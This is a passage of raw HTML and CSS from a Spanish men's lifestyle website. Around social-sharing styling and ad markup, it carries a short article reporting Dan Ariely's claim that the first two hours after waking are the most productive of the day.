                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fcuando-somos-mas-productivos%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFCu%C3%A1ndo+somos+m%C3%A1s+productivos%3F&url=https%3A%2F%2Fwww.hombremoderno.es%2Fcuando-somos-mas-productivos%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/cuando-somos-mas-productivos/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg&description=%C2%BFCu%C3%A1ndo+somos+m%C3%A1s+productivos%3F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%BFCu%C3%A1ndo+somos+m%C3%A1s+productivos%3F %0A%0A https://www.hombremoderno.es/cuando-somos-mas-productivos/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?fit=200%2C200&ssl=1" data-caption=""><img width="200" height="200" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?resize=200%2C200&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?w=200&ssl=1 200w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?resize=100%2C100&ssl=1 100w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?resize=150%2C150&ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" alt="" title="hombre-oficina-come"/></a></div>
            <!-- content --><p><!--OffBegin--><br />
Las dos horas más productivas del día son las dos primeras después de haberse despertado completamente. Así lo aseguró en una ponencia <strong>Dan Ariely</strong>, profesor de psicología y comportamiento económico en <strong>Duke University </strong>(<strong>Estados Unidos</strong>).</p>
<p>&nbsp;</p>
<p>Ariely afirma que desperdiciamos la productividad del día a día y las horas que más nos cunden: «Por desgracia las rutinas de la mayoría de la gente y los horarios de <a title="Más trabajo, menos sexo" href="http://www.hombremoderno.es/eros/mas-trabajo-menos-sexo/" target="_blank">trabajo</a> no están diseñados para <strong>maximizar este potencial brillante y precoz</strong>«.</p>
<p>&nbsp;</p>
<p>«Uno de los errores más tristes en la gestión del tiempo es que la gente pasa las dos horas más productivas de su tiempo en cosas que no requieren alta capacidad cognitiva, como en las <a title="Netropolitan, la red social para ricos" href="http://www.hombremoderno.es/actualidad/netropolitan-la-red-social-para-ricos/" target="_blank">redes sociales</a>«, afirma.</p><div class="hombr-f949a0608223390d581a219c81d5e144" id="hombr-f949a0608223390d581a219c81d5e144"></div>
<p>&nbsp;</p>
<p>Según el profesor, hay que sacarles el máximo partido, <strong>exprimir y aprovechar estas horas</strong>, desechando las cosas inútiles que nos roban ese valioso tiempo, como mirar las redes sociales, ver la <a title="Series de televisión: el cine en casa" href="http://www.hombremoderno.es/lifestyle/series-de-television-el-cine-en-casa-b13/" target="_blank">televisión</a> o mandar emails.</p>
<p>&nbsp;</p>
<p>«Si pudiéramos salvar esas preciosas horas, la mayoría de nosotros tendríamos más éxito en el cumplimiento de lo que realmente queremos», sentencia Ariely.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-697a338fe346a">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-697a338fe346a',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-44b653c2d922062399ec5eccd3bf333b" id="hombr-44b653c2d922062399ec5eccd3bf333b"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/cuando-somos-mas-productivos/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/cuando-somos-mas-productivos/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/cuando-somos-mas-productivos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fcuando-somos-mas-productivos%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFCu%C3%A1ndo+somos+m%C3%A1s+productivos%3F&url=https%3A%2F%2Fwww.hombremoderno.es%2Fcuando-somos-mas-productivos%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
